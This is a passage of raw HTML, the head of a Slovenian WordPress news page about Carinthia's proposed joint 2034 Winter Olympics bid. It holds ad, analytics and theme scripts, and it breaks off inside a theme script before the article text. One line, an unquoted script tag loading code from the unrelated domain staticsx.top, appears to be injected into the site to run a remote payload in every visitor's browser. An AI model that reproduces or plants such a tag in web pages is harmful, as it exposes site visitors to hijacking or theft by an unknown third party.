

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/avstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034/
body_size: 39444
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Avstrijska Koroška za skupno kandidaturo za ZOI 2034 - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2022/02/oig.jpg" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/avstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Avstrijska Koroška za skupno kandidaturo za ZOI 2034" />
	<meta property="og:description" content="Glavar avstrijske Koroške Peter Kaiser je  potrdil, da se avstrijska Koroška spogleduje z novo kandidaturo za zimske olimpijske igre leta 2034. Koroška se zavzema za skupno kandidaturo s Slovenijo in Furlanijo-Julijsko krajino. Idejo koroške vlade so pozdravili tudi pri Olimpijskem komiteju Slovenije. Ob tem so zapisali: &nbsp; &nbsp; “Pozdravljamo prizadevanja Koroške in Furlanije-Julijske krajine za [&hellip;]" />
	<meta property="og:url" content="https://e-koroska.si/avstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2022-02-10T10:34:40+00:00" />
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2022/02/oig.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="678" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="samov" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://e-koroska.si/avstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034/#article","isPartOf":{"@id":"https://e-koroska.si/avstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034/"},"author":{"name":"samov","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"headline":"Avstrijska Koroška za skupno kandidaturo za ZOI 2034","datePublished":"2022-02-10T10:34:40+00:00","mainEntityOfPage":{"@id":"https://e-koroska.si/avstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034/"},"wordCount":201,"commentCount":0,"image":{"@id":"https://e-koroska.si/avstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/02/oig.jpg","keywords":["koroska","Olimpijski komite Slovenije","ZOI 2034"],"articleSection":["Featured","Razno"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://e-koroska.si/avstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034/#respond"]}],"copyrightYear":"2022","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"https://e-koroska.si/avstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034/","url":"https://e-koroska.si/avstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034/","name":"Avstrijska Koroška za skupno kandidaturo za ZOI 2034 - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/avstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034/#primaryimage"},"image":{"@id":"https://e-koroska.si/avstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2022/02/oig.jpg","datePublished":"2022-02-10T10:34:40+00:00","author":{"@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://e-koroska.si/avstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/avstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2022/02/oig.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2022/02/oig.jpg","width":960,"height":678,"caption":"Vir: pixabay"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383","name":"samov","url":"https://e-koroska.si/author/samov/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Avstrijska Koroška za skupno kandidaturo za ZOI 2034 Vir komentarjev" href="https://e-koroska.si/avstrijska-koroska-za-skupno-kandidaturo-za-zoi-2034/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011051' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/11230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=11230' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"f7ad12ab61","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
